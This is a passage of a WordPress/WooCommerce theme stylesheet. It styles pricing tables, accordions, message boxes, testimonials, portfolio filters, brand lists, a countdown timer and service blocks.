    top: -34px;
    width: 74px;
    color: #fff;
    padding: 5px;
    box-sizing: unset;
}
.pricing_bottom {
    text-align: center;
    margin: -20px 0 0 0;
}
.pricing_top .pricing_per {
    font-size: 14px;
    margin: 14px 0 5px 0;
    line-height: 17px;
}
.pricing_top .pricing_price {
    font-size: 18px;
    font-weight: 600;
}
.pricing_wrapper ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
.pricing_wrapper ul li {
    padding: 3px 0;
    margin: 0 0 5px;
}
.pricing_button {
    height: 30px;
    margin: 25px 0 35px;
}
.pricing_button	a#pricing-btn {
    background: #000;
    color: #fff;
    display: inline-block;
    padding: 8px 24px;
}
.pricing_wrapper:hover .pricing_heading,
.pricing_wrapper .selected .pricing_heading,
.pricing_wrapper:hover .pricing_top,
.pricing_wrapper .selected .pricing_top,
.pricing_wrapper:hover .pricing_button a#pricing-btn,
.pricing_wrapper .selected .pricing_button a#pricing-btn{
    background: #e09654;
    color: #fff;
}
.pricing_wrapper:hover .pricing_wrapper_inner,
.pricing_wrapper:hover .pricing_button a#pricing-btn,.pricing_wrapper .selected .pricing_button a#pricing-btn{border-color: #e09654;}
.pricing_wrapper .selected {
    margin-top: -30px;
    border-color: #e09654;
}
.pricing_wrapper .selected .pricing_heading {
    padding:42px 15px;
}
.nopricing_heading {
    height: 20px;
    padding: 35px 15px;
}
.text-left {
    text-align: left;
}
.text-center {
    text-align: center;
}
.text-right {
    text-align: right;
}
.text-justify {
    text-align: justify;
}

.main-heading .normal-title {padding-left: 30px;padding-right: 30px; margin-bottom: 0;}
/* ======================================================= */
/*            Non-semantic helper classes                  */
/* ======================================================= */
.button_content_inner.center,
.center {
    text-align: center;
    position:relative;
    float:none;
}
.hidden {
    display: none;
    visibility: hidden;
}
.invisible {
    visibility: hidden;
}
.alignright,
.right {
    float: right;
    text-align:right;
}
.alignleft,
.left {
    display: inline-block;
    float:left;
    vertical-align:top;
}
.divider_content {
    clear: both;
    margin:0 0 50px;
}
.alignnone,
.none {
    float: none;
}
.aligncenter {
    margin-left: auto;
    margin-right: auto;
}
.clearboth {
    clear: both;
    display: block;
    font-size: 0px;
    height: 0px;
    line-height: 0;
    width: 100%;
    overflow: hidden;
}
/* ======================================================= */
/*                         Table Style                     */
/* ======================================================= */
.table_style {
    border: 1px solid #000000;
    margin-bottom: 20px;
    width: 100%;
}
.table_style table {
    text-align: left;
    border-collapse: collapse;
    border: 1px solid #fff;
    width: 100%;
    padding: 0;
    margin: 0;
}
.table_style th {
    text-align: center;
    padding: 12px;
    font-weight: normal;
    font-size: 14px;
    color: #555;
    background-color: #f5f5f5;
}
.table_style tbody {
    background: #F9F9F9;
}
.table_style td {
    text-align: center;
    padding: 10px;
    color: #666;
    border-top: 1px dashed #fff;
}
.table_style tbody tr:hover td {
    color: #333;
    background: #fff;
    border-top: 1px solid #fff;
}
.table_style tfoot {
    background-color: #f3f3f3;
}
.table_style tfoot td {
    padding: 8px;
}
/* ======================================================= */
/*                         Message Boxes                   */
/* ======================================================= */
.message {
    line-height: 24px;
    font-weight: normal;
    padding: 15px 15px 15px 80px;
    position: relative;
    margin: 10px 0 30px;
}
.success-message {
    background: url("../../images/megnor/shortcode/success.png") no-repeat scroll 15px 3px #EEF4D4;
    border: 1px solid #8FAD3D;
}
.error-message {
    background: url("../../images/megnor/shortcode/error.png") no-repeat scroll 15px 3px #EFCEC9;
    border: 1px solid #AE3F2E;
}
.message-message {
    background: url("../../images/megnor/shortcode/message.png") no-repeat scroll 15px 3px #C6D8F0;
    border: 1px solid #4282CC;
}
.warning-message {
    background: url("../../images/megnor/shortcode/warning.png") no-repeat scroll 15px 3px #FFEA97;
    border: 1px solid #E2B500;
}
.flickr_badge_image {
    display: inline-block;
    margin-right: 10px;
}
.flickr_badge_image img {
    border: 3px solid #ebebeb;
    height: 100px;
    width: 100px;
}
.flickr_badge_image:hover img {
    border-color: #dcdcdc;
}
/* ======================================================= */
/*                   Accordion and Toggles                 */
/* ======================================================= */
.toogle_div, .accordion .acc{
    position: relative;
}
.widget .single_accordion p, .widget .single_toggle p {
    margin: 0;
}
.toogle_div p, .accordion p {
    margin: 0;
}
.accordion span.icon:after,
.toogle_div span.icon:after {
    content: "\f067";
    font-family: FontAwesome;
    left: 12px;
    position: absolute;
    font-size: 10px;
}
.accordion a.current span.icon:after,
.toogle_div a.current span.icon:after {
    content: "\f068";
    font-family: FontAwesome;
    left: 12px;
    position: absolute;
}
.accordion_image {
    width: 110px;
    float: left;
}
.accordion,.toggle { width: 96%; clear:both;}
.accordion .accordion-title,
.toggle .accordion-title {
    position: relative;
}
/* accordion style5 */
.accordion.style5 .single_accordion,
.toggle.style5 .single_accordion {  
	border-top: 1px solid #ebebeb;
    padding: 3px 0;
}
.accordion.style5 .single_accordion a,
.toggle.style5 .single_accordion a
{
  margin:0;
}
.accordion.style5 .accordion-title,
.toggle.style5 .toggle-title {
    padding: 8px 10px 8px 30px;
    background: #434571;
    color:#FFFFFF;
    font-size: 14px;
    text-transform: uppercase;
}
.accordion.style5 .tab_content,
.toggle.style5 .tab_content {
    padding: 15px;
    font-size: 14px;
}
/* accordion style1 */
.accordion.style1 .accordion-title,
.toggle.style1 .toggle-title {
    border: 1px solid #ebebeb;
    padding: 10px 10px 10px 30px;
}
.accordion.style1 .tab_content,
.toggle.style1 .tab_content {
}
/* accordion style2 */
.accordion.style2 .single_accordion,
.toggle.style2 .single_toggle {
    border: 1px solid #ebebeb;
    margin:0 0 10px;
}
.accordion.style2 .accordion-title,
.toggle.style2 .toggle-title {
    padding:10px 10px 10px 30px;
}
.accordion.style2 .tog,
.toggle.style2 .tog {
    margin: 0;
}
.accordion.style2 .tab_content,
.toggle.style2 .tab_content {
    padding: 0 10px 10px;
}
/* accordion style3 */
.accordion.style3 .accordion-title,
.toggle.style3 .toggle-title {
    border: 1px solid #f5f5f5;
    padding: 10px 30px 10px 10px;
    background-color: #f5f5f5;
}
.accordion.style3 .tab_content,
.toggle.style3 .tab_content {
}
.accordion.style3 span.icon:after,
.accordion.style4 span.icon:after,
.accordion.style3 a.current span.icon:after,
.accordion.style4 a.current span.icon:after,
.toggle.style3 span.icon:after,
.toggle.style4 span.icon:after,
.toggle.style3 a.current span.icon:after,
.toggle.style4 a.current span.icon:after {
    right: 10px;
    left: auto;
}
/* accordion style4 */
.accordion.style4 .single_accordion,
.toggle.style4 .single_toggle {
    background-color: #f5f5f5;
    border: 1px solid #f5f5f5;
    margin:0 0 10px;
}
.accordion.style4 .accordion-title,
.toggle.style4 .toggle-title {
    padding: 10px 30px 10px 10px;
}
.accordion.style4 .tab_content,
.toggle.style4 .tab_content {
    padding: 0 10px 10px;
}
.accordion.style4 .tog,
.toggle.style4 .tog {
    margin: 0;
}
.toogle_div .tog, .accordion .tog{  
    display: block;
    margin: 0 0 10px;
    position: relative;
    text-decoration: none;
}
.header-middle .tab_content {
    border-bottom: none;
}
.toogle_div .tab_content, .accordion .tab_content {
    display: none;  
    line-height: 22px;
    overflow: hidden;
    padding: 0 30px 15px 10px;
}
.regular-text1 {
    position: relative;
}
.category-text .sub-title, .small-title{
    font-size: 12px;
    color: #a5a5a5;
    line-height: 24px;
    display: inline-block;
    vertical-align: top;
    padding: 0px;
    font-weight: 400;
    margin-left: 25px;
}
.small-title .sub-title {
    display: inline-block;
    vertical-align: top;
}
/* ======================================================= */
/*                          Title                          */
/* ======================================================= */
.shortcode-title {
	padding: 0;
	width: 100%;
	clear: both;
	box-sizing: border-box;
}
.normal-title, .upsells.products > h2, .related.products h2, .cross-sells > h2 {
    color: #000;
    display: inline-block;
    letter-spacing: 0.5px;
    position: relative;
    vertical-align: top;
    margin: 0 0 30px;
    font-weight: 600;
    line-height: 23px;
    font-size: 23px;
    border-bottom: 1px solid #dcdcdc;
    width: 100%;
    padding: 0 0 20px;
}
.faq-title-border .big-title {
    border: 0;
    padding-top: 0;
}
.wpb_wrapper .title-description {
    text-align: center;
    width: 75%;
    text-transform: capitalize;
    margin: 0 auto !important;
}
.sub-title {
    color: #000;
    padding: 10px 0;
    line-height: 30px;
    font-weight: 500;
    font-size: 14px;
    margin: 0;
}
.contact-page-block .big-title{color: #a0a0a0;}
.tmpmela_about .title,
.faqs-container .small-title,.tmpmela_piechart .chart_title ,.sitemap h2,.address-title.simple-title,.tmpmela_about title{  
	color: #000;
	font-size: 16px;
	padding: 15px 0;
	position: relative;
	text-transform: uppercase;
	margin:0;
	font-weight: 600;
}
.small-title {
	color: #000000;
	font-size: 16px;
	font-weight: 600;
	line-height: 24px;
	margin:15px 0;
}
.big-title {
	font-size: 30px;
    line-height: 30px;
    font-weight: 500;
    margin: 0;
    padding: 15px 0;
}
.border-type {
    padding-bottom: 5px;
    position: relative;
    display: inline-block;
}
.border-type:after {
    bottom: 0;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 60px;
    background: none repeat scroll 0 0 #696868;
}
.panel-grid .panel-grid-cell h3.widget-title {
    display: none;
}
/* ======================================================= */
/*                    Shortcode Code                       */
/* ======================================================= */
.code {
    background-color: #f5f5f5;   
    clear: both;
    padding: 15px;
    font-size: 14px;
    margin:8px 0 15px !important;
    line-height: 20px;
    color:#808080;
    overflow-wrap: break-word;
}
/* ======================================================= */
/*                           Services                      */
/* ======================================================= */
.service .service-text {
   color: #000;
   font-weight: 600;
   text-transform: uppercase; line-height: 26px;
}
.static-text-container {
    margin-bottom:20px!important;
}
.txt-button.static-text-container {
    width: 90%;
}
.service .service-icon{
	color: #333;
}
.static-text-container .text {
    line-height: 25px;
    display: inline-block;
}
.service {
    text-align: center;
    width: 85%;
    margin:10px auto;
}
.service .service-read-more i.fa{
    font-size: 12px;
    margin-left: 7px;
}
.service.style-2 {
  width: 94%;
}
.service .style-1 .service-text {
    margin: 15px 0 10px;
}
.service .style-1 .service-icon {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    display: inline-block;
    font-size: 30px;
    text-align: center;
    -webkit-transition: all 500ms ease 0s;
    -moz-transition: all 500ms ease 0s;
    -ms-transition: all 500ms ease 0s;
    -o-transition: all 500ms ease 0s;
    transition: all 500ms ease 0s;
    height: 60px;
    line-height: 60px;
    position: relative;
    width: 60px;
    margin: 0;
}
.service .style-1 .service-icon.fa-mobile-phone {
    font-size: 30px;
}
.service .style-1 .service-icon.no-background {
    font-size: 40px;
}
.service .style-2 .icon {
	float: none;
	margin: 0 10px 0 0;
	display: inline-block;
	vertical-align: top;
}
.service .style-2 .service-text{	
    display: inline-block;
    vertical-align: top;
    font-size:14px;
}
.style-2 .service-desc {
    overflow: hidden;
    clear:both;
}
.service .service-content.style-2{text-align: left;}
.service .style-3 .service-top {text-align: center;}
.service .style-2 .service-icon,
.service .style-3 .service-icon {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
	display: inline-block;
	vertical-align:top;
	font-size: 18px;
	height: 30px;
	line-height: 30px;
	margin: 0;
	position: relative;
	text-align: center;
	width: 30px;
}
    .service .style-3 .service-icon.no-background {
        font-size: 25px;
    }
    .service .style-2 .service-content,
    .service .style-3 .service-text {
        vertical-align: top; 
    }
    .service .style-2  .description{   
        margin-top: 10px;
    }
    .service .style-3 .service-top .icon{
       margin:0 0 10px;
   }
   .service .style-3 .service-top {
    margin-bottom: 10px;
    display: inline-block;
}
.service .style-3 .service-content {
    text-align: left;
    clear: both;
}
.service .style-4 .service-text {   
    line-height: 30px;   
}
.home-cms-block .service .service-icon {
    color: #434571;
    font-size: 90px;       
    margin: 0;   
}
.home-cms-block .service .icon{
    background: #ffffff;
    border: 1px solid #ebebeb;
    float: left;
    padding: 15px;
    margin:0 15px 0 0;
}
.home-cms-block .service .service-content{overflow:hidden;text-align:left; padding: 8px 0 0;}
.home-cms-block .service .icon .fa{
	font-size:25px;
	margin:0
}
.home-cms-block .service .service-text {
    color: #2270b2;   
    font-size: 18px;
    font-weight:600;
    text-transform: uppercase;
    margin: 0 0 5px;
}
.home-cms-block .service .description{
	margin:0;
}
.home-cms-block .service {
    background: #f5f5f5 ;
    margin: 0;
    padding: 20px 30px;
    overflow:hidden;
}
.home-cms-block .title1{color:#D00A2D;}
.home-cms-block .one_third_inner{margin:0 auto !important;}
.home-parallax-service .service:hover .service-icon{
	line-height:30px;
}
/* ======================================================= */
/*                         Blockquote                      */
/* ======================================================= */
blockquote {  
    line-height: 30px;
    margin: 10px;
    position: relative;
    width: auto;
    text-align:left;
}
.entry-content .custom-testimonial-inner blockquote:before{ background:none;}
.entry-content .testimonial-content blockquote { background:none; padding:0!important; border:none; text-align:center;}
blockquote cite,
blockquote small,
blockquote cite a,
blockquote small a {
    color: #2b2b2b;
    font-size: 16px;
    font-weight: 400;
    line-height: 1.5;
}
blockquote em,
blockquote i,
blockquote cite {
    font-style: normal;
}
blockquote strong,
blockquote b {
    font-weight: 400;
}
/* ======================================================= */
/*                        Brand Logo                       */
/* ======================================================= */
.brand_main .product-block{
	position: relative;
	text-align:center;	
	margin:5px 15px;
	display:inline-block;
}
.item.brand_main{ text-align:center;}
.brand_main .product-block img {max-width:100%; 
	-webkit-transition:  all 0.3s ease 0s;
	-moz-transition:  all 0.3s ease 0s;
	-ms-transition:  all 0.3s ease 0s;
	-o-transition:  all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    -webkit-opacity: 0.3;
    -moz-opacity: 0.3;
    -ms-opacity: 0.3;
    -o-opacity: 0.3;
    opacity: 0.3;
}
.brand_main:hover .product-block img {
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity:1;
    -ms-opacity:1;
    -o-opacity:1;
    opacity:1;
}
.brand-grid .brand_main .product-block {
    margin: 20px 25px;
}
.address-description, .address-label, .address-text {    
    text-transform: capitalize;
    line-height: 26px;
}
.address-text{padding: 10px 0px; box-sizing:border-box;}
.address-container {
    clear: both;
}
.address-text .icon {
    padding: 10px 0px;
    text-align: left;
    display: inline-block;
    vertical-align: top;
}
.address-text .content {
    text-align: left;
    display: inline-block;
    padding: 10px 20px 10px 10px;
    vertical-align: top;
}
.address-container {
    clear: both;
    margin: 0px;
    overflow: hidden;
    margin-left: 30px;
}
.address-text {   
    display:block;
}
.address-text-inner {
    margin: 0;
    overflow: hidden;
}
.address-text.third {margin-right:0;}
.address-text .fa {
    font-size: 32px;
    color: #adadad;
    width: 35px;
    margin: 0;
    text-align: center;
}
.address-label {
   color: #000;
   font-weight:600;
   font-size: 14px;
}
.address-text .content p 
{
	margin-bottom:0;
	font-size:13px;
	text-align: inherit;
}
/* ==========================================================================
Custom Testimonial Start
========================================================================== */
.custom-testimonial {
    text-align: center;
}
.custom-testimonial-inner:before {
    background-image: url("../../images/megnor/quote.png");
    background-color: transparent;
    background-position: center;
    background-attachment: scroll;
    background-repeat: no-repeat;
    height: 52px;
    width: 65px;
    content: "";
    display: block;
    margin:auto;
    padding:10px 0;
}
.primary-sidebar .custom-testimonial .testmonial-image {margin: 28px 0 0;}
.primary-sidebar  .custom-testimonial .testimonial-content {margin: 20px auto;  }
.custom-testimonial .testimonial-content {margin: 20px auto;width: 72%;}
.custom-testimonial .testimonial-title a {
    text-transform: uppercase;
    font-weight: 600;
    color: #1c1c1c;
    font-size:14px;
}
.custom-testimonial .testimonial-designation {
    margin: 0;
    color: #aaa;
}
.testmonial-text {
    display: inline-block;
    vertical-align: top;
    position: relative;
}
.custom-testimonial .read-more {
    margin: 28px 0 0;
    display: none;
}
.primary-sidebar .custom-testimonial .read-more { margin: 28px 0 38px;}
.custom-testimonial .read-more a {
    color: #000000;
    font-size: 12px;
    font-weight:600;
    padding: 10px 20px;
    text-transform: uppercase;
}
.custom-testimonial .read-more a:hover{color:#000000;}
#secondary .custom-testimonial .product-block { margin:0;}
#secondary .testimonial-carousel.owl-theme .owl-buttons div{ top:-50px;}
#secondary .custom-testimonial .testimonial-content { width:100%;}
#secondary .owl-theme .owl-buttons div.owl-prev { right: 26px; left:auto;}
#secondary .owl-theme .owl-buttons div.owl-next { right: 0px; left:auto;}
#secondary .owl-theme .owl-buttons div {
    background: #ffffff none repeat scroll 0 0;
    border-color: #dcdcdc;
    color: #cccccc;
    height: 20px;
    line-height: 18px;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1;
    top: -34px;
    width: 20px;
}
#secondary .owl-theme .owl-buttons div:hover{color:#fff; background:#000000; border-color:#000000;}
#secondary .owl-theme .owl-buttons div:before{ font-size:16px;}
#secondary .owl-pagination{  display:none;}
/************* Sidebar Blog *************/
#secondary .blog-posts-content .post-title a, #secondary .single-portfolio .portfolio-title a{ font-size: 16px; line-height:24px;}
#secondary .post-content-inner{ padding:0;}
#secondary .post-title,#secondary .single-portfolio .portfolio-title{ margin:5px 0;}
#secondary .post-description { padding: 4px 0;}
#secondary .blog-posts-content .day{  display: inline-block;}
#secondary .blog-posts-content .day span{ border:none; font-size:14px; line-height:inherit; margin:0; padding:0;}
#secondary .blog-posts-content .post-date{
    width:auto;
    height:auto;
    margin: -30px auto 10px;
    width:146px;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    -ms-border-radius: 50px;
    -o-border-radius: 50px;
    border-radius: 50px;
    padding: 4px;
}
#secondary .blog-posts-content, .portfolio-container{ margin:0;}
#secondary .blog-posts-content .container .container-inner,#secondary .portfolio-main .single-portfolio{ margin:0;}
/* ==========================================================================
Custom Testimonial End
========================================================================== */
/* ==========================================================================
Blogpost style 1nd Start
========================================================================== */ 
/* ==========================================================================
Parallax service style 3rd Start
========================================================================== */ 
.service-style3 .service.style-3{
	margin:0 15px 20px;
	width:auto;
}
.parallax-service-content.style-3 .service-text, .parallax-service-content.style-3 .description {
    color: #000000;
}
.parallax-service-content.style-3 .service-text{
	font-weight:600;
	margin: 0 0 5px;
}
.parallax-service-content.style-3 {
    text-align: center;
    position:relative;
}
.parallax-service .service.style-3{
	margin:0 15px;
}
.parallax-service-content.style-3 .service-desc {
    background: #f9f9f9 none repeat scroll 0 0;
    border: 1px solid #ebebeb;
    padding: 60px 10px 20px;
}
.parallax-service-content.style-3 .icon {
    background: #f9f9f9 ;
    border: 1px solid #ebebeb;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    display: inline-block;
    height: 80px;
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    top: -40px;
    width: 80px;
}
.service .parallax-service-content.style-3 .service-icon {
    color: #707173;
    font-size: 30px;
    line-height: 80px;
}
.parallax-service-content.style-3 .icon:before{border:none;}
.parallax-service-content.style-3:hover .icon{
	background:#000000;
	border:1px solid #000000;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}
.parallax-service-content.style-3:hover .icon .service-icon{
	color:#ffffff;
}
/* ==========================================================================
Parallax service style 3rd End
========================================================================== */ 
/* ==========================================================================
Single Cms Category Start
========================================================================== */  
.single-category-banner {  
 background:#ffffff;
 text-align:center;
 position:relative;
}
.single-category-banner > a {
    display: block;
}
.hover_block {
	background: rgba(52, 152, 219, 0.5);
	
	left: 0;
	position: absolute;
	top: 30px;
	left:30px;
	bottom:30px;
	right:30px;
	
	-webkit-transform: scale(0.1);
	-moz-transform: scale(0.1);
	-ms-transform:scale(0.1);
	-o-transform: scale(0.1);
    transform: scale(0.1);	
	
	-webkit-opacity: 0;
	-moz-opacity:0;
	-ms-opacity: 0;
	-o-opacity: 0;
    opacity:0;
	
	-webkit-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
    transition: all 500ms ease;
}
.single-category-banner:hover .hover_block{
	-webkit-opacity: 1;
	-moz-opacity:1;
	-ms-opacity: 1;
	-o-opacity: 1;
    opacity:1;
	
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
    transform: scale(1);	
	
	-webkit-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
    transition: all 500ms ease;
}
.single-category-banner.single-cat1 { 
	padding: 8px 0 8px 6px;
}
.single-category-banner.single-cat2 {
	padding: 0 0 8px 6px;
}
.single-category-banner.single-cat3 {   
	padding: 8px 0;
}
.single-category-banner.single-cat4 { 
	padding: 0 0 8px; 
}
.single-category-banner.single-cat5 {
	padding: 8px 6px 8px 0;
}
.single-category-banner.single-cat6 {
	padding: 0 6px 8px 0;
}
.cms-category .inner-container {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    -webkit-box-shadow:0 0 2px 1px rgb(221, 221, 221);
    -moz-box-shadow: 0 0 2px 1px rgb(221, 221, 221);
    -ms-box-shadow: 0 0 2px 1px rgb(221, 221, 221);
    -o-box-shadow: 0 0 2px 1px rgb(221, 221, 221);
    box-shadow: 0 0 2px 1px rgb(221, 221, 221);
    overflow: hidden;
}
.single-category-banner .category-title {
    bottom: 50px;
    color: #000000;
    font-size: 18px;
    font-weight: 600;
    left: 60px;
    position: absolute;
    z-index: 5;
}
.single-category-banner .category-title:before{
    border-top: 1px solid #000000;
    content: "";
    position: absolute;
    top: -10px;
    width: 30px;
}
/* ==========================================================================
Single Cms Category End
========================================================================== */  
.tmpmela_about_inner.image-left .about_image {
    text-align: left;
}
.tmpmela_about_inner.image-right .about_image {
    text-align: right;
}
.team-posts-content.posts-content .container .container-inner .staff-content {
    padding: 6%;
    overflow: hidden;
    text-align: center;
    margin-top: 8%;
    bottom: 0;
    background:#f7f7f7;
    margin: 0 auto;
    left: 20px;
    right: 20px;
    top: auto;
    -webkit-transition: all 500ms;
    -moz-transition: all 500ms;
    -ms-transition: all 500ms;
    -o-transition: all 500ms;
    transition: all 500ms;
    box-sizing: border-box;
}
.team-posts-content.posts-content .container .container-inner:hover .staff-content {
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
    background-color: #1c1c1c;
}
.single-team:hover .staff-position span,
.single-team:hover .staff-name a,
.single-team:hover .staff-social .icon .fa{
    color: #fff;
}
/*********************Custom Action*****************************/
.customaction_title1{
   color: #ffffff;
   display: inline-block;
   font-size: 30px;
   margin-right: 20px;
   text-transform: capitalize;
   vertical-align: middle;
}
.dash {
    background: #000000 none repeat scroll 0 0;
    display: inline-block;
    height: 1px;
    vertical-align: baseline;
    width: 32px;
}
.customaction_title2 {
    color: #000000;  
    display: inline-block;
    font-size: 25px;
    line-height:25px;
    margin: 0 20px;
    vertical-align: middle;
}
.customaction.center .calloutarea_button{margin:0; display:inline-block;}
.customaction .calloutarea_button a{
   border: medium none;
   font-size: 14px;
   font-weight: 600;
   padding: 15px 20px;
   text-transform: uppercase;
}
.portfolio-filter{ margin:0 -2px;}
.portfolio-filter h3{
    display:none;
    font-size: 14px;
    color:#fff;
    font-weight:600;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.portfolio-filter .single-portfolio:hover h3{-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);-o-transform: scale(1);transform: scale(1);}
.portfolio-filter-container  .portfolio-container{ margin:0;}
.portfolio-filter-container .options li a {
    border:1px solid #dcdcdc;
    color:#000000;
    margin:2px 4px;
    padding:6px 18px;
    text-transform:capitalize;
	-webkit-border-radius:0;
	-moz-border-radius:0;
    -ms-border-radius:0;
    -o-border-radius:0;
    border-radius:0;
}
    .portfolio-filter-container .options li a:active,
    .portfolio-filter-container .options li a.selected,
    .portfolio-filter-container .options li a:hover{background: #e09654; border-color: #e09654; color: #fff;}
    .portfolio-filter-container .item{ margin:0;}
    .portfolio-filter-container .portfolio-cols-1 .item{ width: 100%;}
    .portfolio-filter-container .portfolio-cols-2 .item{ width: 50%;}
    .portfolio-filter-container .portfolio-cols-3 .item{ width: 33.33%;}
    .portfolio-filter-container .portfolio-cols-4 .item{ width: 25%;}
    .portfolio-filter-container .portfolio-cols-5 .item{ width: 20%;}
    .portfolio-filter-container .portfolio-cols-6 .item{ width: 16.66%;}
    /********** brand list *****************/
    .type-brand{ margin:0 0 60px;}
    .brand-name{font-size: 22px; font-weight: 600; line-height: 30px; padding:10px 0;}
    .single-brand { text-align: center;}
    .single-brand .entry-thumbnail{
       display: inline-block;
       float: none;
       margin: 0;
       vertical-align: top;
       width: auto;
   }
   .brands { margin:0 -10px;}
   .brands ul li{
    vertical-align: top;
    display:inline-block;
    list-style: none outside none;
    box-sizing: border-box;
    padding:0 10px 20px;
    text-align:center; float:left;}
    .brands.list  .brand-inner{ background-color:#fff; padding: 10px;}
    .brands.list li:hover .brand-inner{-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.15); -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.15); -ms-box-shadow: 0 0 5px rgba(0, 0, 0, 0.15); -o-box-shadow: 0 0 5px rgba(0, 0, 0, 0.15); box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);}
    .brands li h3.title{padding:15px; margin:0;}
    .brands li h3.title,.brands li mark.count{
        font-size:14px;
        -webkit-transition: all 300ms ease 0s;
        -moz-transition: all 300ms ease 0s;
        -ms-transition: all 300ms ease 0s;
        -o-transition: all 300ms ease 0s;
        transition: all 300ms ease 0s;
        background:none;
    }
    .brands li:hover h3.title,.brands li:hover mark.count{
        color:#000000;
        -webkit-transition: all 300ms ease 0s;
        -moz-transition: all 300ms ease 0s;
        -ms-transition: all 300ms ease 0s;
        -o-transition: all 300ms ease 0s;
        transition: all 300ms ease 0s;
    }
    .brands li:hover img{
        -webkit-opacity:0.8;
        -moz-opacity:0.8;
        -ms-opacity:0.8;
        -o-opacity:0.8;
        opacity:0.8;
        -webkit-transition: all 300ms ease 0s;
        -moz-transition: all 300ms ease 0s;
        -ms-transition: all 300ms ease 0s;
        -o-transition: all 300ms ease 0s;
        transition: all 300ms ease 0s;
    }
    .brands li img{
        -webkit-opacity:1;
        -moz-opacity:1;
        -ms-opacity:1;
        -o-opacity:1;
        opacity:1;
        -webkit-transition: all 0.3s ease 0s;
        -moz-transition: all 0.3s ease 0s;
        -ms-transition: all 0.3s ease 0s;
        -o-transition: all 0.3s ease 0s;
        transition: all 0.3s ease 0s;
    }
    .brands .columns-1 li{ width: 100%;}
    .brands .columns-2 li{ width: 50%;}
    .brands .columns-3 li{ width: 33.33%;}
    .brands .columns-4 li{ width: 25%;}
    .brands .columns-5 li{ width: 20%;}
    .brands .columns-6 li{ width: 16.66%;	}
    .brand-list img{ max-width:100%; height:auto;}
    /******************* widgets-brand *************/
    .primary-sidebar .brands ul li{ padding:0;}
    .primary-sidebar .brands li .brand-inner{  border:2px solid #ebebeb; margin:1px;}
    .widgets-brand ul li.brand-static-wrapper{  clear:both; padding: 25px 0;  text-align: center!important; display:block!important; width:100%;}
    .brand-static-wrapper .text1{ color: #22283e; font-size: 24px; font-weight: 800; text-transform: uppercase;}
    .brand-static-wrapper .text2{ color: #000000; font-size: 16px;  margin: 3px 0 5px;}
    .primary-sidebar .brand-static-wrapper .button a { background: #ffffff; border: 2px solid #000000; color: #000000; display: inline-block;  font-size: 12px;  font-weight: 600; padding: 6px 32px; text-transform: uppercase;}
    .primary-sidebar .brand-static-wrapper .button a:hover{background: #000000; border: 2px solid #000000; color: #ffffff;}
    .not-found h1{ margin-top:0; color:#000;}
    /****************** countbox ****************/
    .product-all{padding:5px 0 10px;}
  	.count-down{
         width:auto;
         float: left;
         position:relative;
         padding:30px 0;
         font-size: 20px;
         clear:both;
         font-weight: 500;
         box-sizing: border-box;
    }
    .countbox .timebox{margin:0 3px 0 0;}
    .countbox .timebox{
        position: relative;
        color: #000;
        padding: 0 10px;
        display: inline-block;
        text-align: center;
        line-height: 20px;
        box-sizing: border-box;
        font-size: 20px;
        font-weight: 500;
        margin: 0;
        border-right: 1px solid #e5e5e5;
        width: 66px;
    }
    .countbox .timebox.second{border-right: unset;}
    .countbox .second .timebox-inner::after {display: none;}
    .count-down .time {font-size: 11px;color: #9d9d9d;text-transform: capitalize; display:block; font-weight:400;line-height: 15px;}
    .count-down .countbox.hastime {background: #f7f7f7;padding: 9px 0;}
    .woocommerce div.product div.summary .count-down .countbox.hastime, .woocommerce-page div.product div.summary .count-down .countbox.hastime {background: #fff;}
    .countbox .timebox:last-child::before{content: none;}
    .countbox strong{display: block; font-size: 20px; font-weight:600;}
    .price { width: 100%;}
    .product-description {color:#808080;}
    .product-description .read-more {display:none;}
    .home-featured-carousel .product-block-hover {
    margin-top: 5px;
    float: left;
    bottom: 0;
    clear: both;
    position: relative;
    top: unset;
    right: unset;
    -webkit-transform: unset;
    -moz-transform: unset;
    -ms-transform: unset;
    -o-transform: unset;
    transform: unset;
    }
    .home-featured-carousel .product-block-hover .yith-wcwl-add-to-wishlist, .home-featured-carousel .product-block-hover .button.yith-wcqv-button{display: inline-block;clear: unset;margin: 0 10px 0 0;}
    #home_featured_carousel.woocommerce .button.add_to_cart_button{margin: 0 10px 0 0;}
    .home-featured-carousel .product-block-hover .woocommerce.product.compare-button {display: inline-block;clear: unset;margin: 0 10px 0 0;}
    /****************** HOME Service ************/
    .service-content{ text-align:center;text-transform:capitalize;display: inline-block;vertical-align: top;width:100%;}
